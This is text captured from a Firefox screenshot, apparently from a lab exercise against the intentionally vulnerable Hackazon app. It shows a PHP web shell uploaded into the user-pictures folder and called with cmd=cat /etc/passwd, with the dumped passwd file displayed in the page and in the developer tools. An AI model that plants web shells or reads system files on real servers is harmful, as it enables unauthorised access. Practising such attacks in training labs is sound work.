 Mozilla Firefox
hackazon.com/user_picture
hackazon.com/user_picture
hackazon.com/user_pictures/3c/shell.php?cmd=cat+/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
#text 1243 × 133
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Search HTML
Filter Styles
:hov .cls
Layout Computed Changes Fonts Animat
<html>
<head></head>
<body>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
html > body
element {
inline
}
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 8
border 0
0